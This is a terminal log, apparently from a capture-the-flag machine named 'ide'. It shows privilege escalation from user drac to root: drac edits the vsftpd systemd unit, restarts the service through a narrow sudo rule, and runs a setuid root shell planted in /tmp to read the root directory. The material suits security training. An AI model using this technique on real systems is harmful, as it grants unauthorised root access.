 drac@ide:~$ id
uid=1000(drac) gid=1000(drac) groups=1000(drac),24(cdrom),27(sudo),30(dip),46(plugdev)
drac@ide:~$ sudo -l
[sudo] password for drac:
Matching Defaults entries for drac on ide:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User drac may run the following commands on ide:
    (ALL : ALL) /usr/sbin/service vsftpd restart
drac@ide:~$ nano /lib/systemd/system/vsftpd.service
drac@ide:~$ systemctl daemon-reload
==== AUTHENTICATING FOR org.freedesktop.systemd1.reload-daemon ===
Authentication is required to reload the systemd state.
Authenticating as: drac
Password:
==== AUTHENTICATION COMPLETE ===
drac@ide:~$ sudo /usr/sbin/service vsftpd restart
[sudo] password for drac:
drac@ide:~$ ls -alh root_shell
ls: cannot access 'root_shell': No such file or directory
drac@ide:~$ cd /tmp
drac@ide:/tmp$ ls -alh root_shell
-rwsr-sr-x 1 root root 1.1M Mar  1 23:02 root_shell
drac@ide:/tmp$ ./root_shell -p
root_shell-4.4# id
uid=1000(drac) gid=1000(drac) euid=0(root) egid=0(root) groups=0(root),24(cdrom),27(sudo),30(dip),46(plugdev),1000(drac)
root_shell-4.4# whoami
root
root_shell-4.4# cd /root
root_shell-4.4# ls -la
total 40
drwx------  6 root root 4096 Jun 18  2021 .
drwxr-xr-x 24 root root 4096 Jul  9  2021 ..
lrwxrwxrwx  1 root root    9 Jun 18  2021 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwx------  2 root root 4096 Jun 18  2021 .cache
drwx------  3 root root 4096 Jun 18  2021 .gnupg
drwxr-xr-x  3 root root 4096 Jun 18  2021 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-r--------  1 root root   33 Jun 18  2021 root.txt
-rw-r--r--  1 root root   66 Jun 18  2021 .selected_editor
drwx------  2 root root 4096 Jun 17  2021 .ssh
root_shell-4.4#